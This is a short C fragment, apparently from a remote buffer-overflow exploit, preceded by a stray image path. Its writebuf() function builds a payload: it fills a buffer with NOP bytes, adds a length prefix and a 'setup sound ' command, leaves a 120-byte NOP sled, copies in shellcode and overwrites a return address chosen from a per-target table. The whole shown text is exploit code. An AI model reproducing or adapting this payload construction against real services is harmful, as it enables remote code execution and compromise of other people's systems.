 191 void writebuf (void) {
192     unsigned char *ptr = buf;
193
194     memset(buf, 0x90, sizeof buf);
195
196     *ptr++ = (targets[n].len>> 8) & 0xff;
197     *ptr++ = targets[n].len & 0xff;
198
199     memcpy(ptr, "setup sound ", strlen("setup sound "));
200     ptr += strlen("setup sound ");
201
202     ptr += 120; // leave 120 nops before the shellcode
203     memcpy(ptr, sc, strlen(sc));
204
205     ptr = &buf[targets[n].len - 10];
206     *(unsigned long *)ptr = targets[n].ret;
207 }